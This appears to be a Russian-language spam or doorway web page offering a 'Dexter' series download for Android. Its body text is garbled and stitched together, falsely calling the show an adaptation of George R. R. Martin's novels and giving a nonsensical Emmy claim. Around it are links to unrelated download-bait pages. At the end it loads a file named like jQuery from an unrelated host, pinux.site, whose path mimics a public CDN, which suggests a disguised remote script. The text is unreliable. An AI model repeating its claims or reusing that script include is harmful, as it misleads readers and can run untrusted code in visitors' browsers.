

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-skachat-serial-dekster-dlya-android.html
body_size: 2316
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать сериал декстер для андроид - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать сериал декстер для андроид</h2>
                            </header>
                            <p>KinoStar TV player, Киностар ТВ плеер, Смотреть фильмы онлайн на планшете, HD фильмы онлайн, фильмы для Android, онлайн сериалы. Сериал снят по мотивам серии романов Джорджа Р. Р. Мартина «Песнь Льда и Огня» Награды сериала. Сериал получил 4 награды премии Эмми: в 2003 году Скотт Уиллс за эпизод xxxii «Джек и Путешествие на сказочных существах». 
Сериал снят по мотивам серии романов Джорджа Р. Р. Мартина Песнь Льда и Огня На сайте Kinona, Вы можете скачать фильмы бесплатно без регистрации, лучшие фильмы, фильмы. KinoStar TV player, Киностар ТВ плеер, Смотреть фильмы онлайн на планшете, HD фильмы онлайн, фильмы. Награды сериала. Сериал получил 4 награды премии Эмми: в 2003 году Скотт Уиллс за эпизод xxxii. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-skachat-simulyatory-na-vindovs-xp.html">Скачать симуляторы на виндовс xp</a></li>
                                <li><a href="shcfv-kak-pravilno-napisat-v-pisme-prilozhenie.html">Как правильно написать в письме приложение</a></li>
                                <li><a href="shcfv-skachat-graviti-fols-po-seriyam.html">Скачать гравити фолс по сериям</a></li>
                                <li><a href="shcfv-skachat-mashiny-dlya-igry-strit-legal-reysing.html">Скачать машины для игры стрит легал рейсинг</a></li>
                                <li><a href="shcfv-skachat-maynkraft-2-6-1.html">Скачать майнкрафт 2 6 1</a></li>
                                <li><a href="shcfv-7-element-onlayn-igra-skachat.html">7 элемент онлайн игра скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать фильмы бесплатно без регистрации.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-cold-gruppa-torrent-skachat.html">Cold группа торрент скачать</a></li>
                                            <li><a href="shcfv-skachat-drayvera-audioustroystv.html">Скачать драйвера аудиоустройств</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-prezentaciya-na-temu-pervye-russkie-pravoslavnye-patriarhi.html">Презентация на тему первые русские православные патриархи</a></li>
                                            <li><a href="shcfv-izh-planeta-sport-skachat-knigu.html">Иж планета спорт скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-trudovoy-dogovor-s-kassirom-buhgalterom.html">Трудовой договор с кассиром бухгалтером</a></li>
                                            <li><a href="shcfv-recepturnaya-kniga-dlya-stolovoy.html">Рецептурная книга для столовой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-samsung-galaxy-trend-gt-s7562-proshivka.html">Samsung galaxy trend gt s7562 прошивка</a></li>
                                            <li><a href="shcfv-solzhenicyn-a-arhipelag-gulag-kratkoe-soderzhanie.html">Солженицын а архипелаг гулаг краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
